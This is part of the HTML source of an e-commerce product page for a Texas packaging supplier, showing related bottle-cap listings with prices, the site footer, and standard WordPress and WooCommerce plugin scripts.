		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/">Black 43-400 Smooth Skirt Lid with Foam Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.11</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.15</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9556 status-publish first instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9556">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid-with-pressure-sensitive-liner/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9557 wd-lazy-load wd-lazy-fade" alt="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300.jpg 900w" title="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid-with-pressure-sensitive-liner/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9558 wd-lazy-load wd-lazy-fade" alt="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID.jpg 900w" title="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid-with-pressure-sensitive-liner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9556">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid-with-pressure-sensitive-liner/">White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.16</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.24</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-192 -->
			
					
	</div>

</div>

		</div><!-- #product-10887 -->

		
		

		

</div>
<script>
console.log("this is page");
</script>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="70-400 PCR Black Ribbed Skirt Lid with Liner" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1770099307' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9b6f5db86a","product_type":"variable","product_id":"10887","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.3' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return 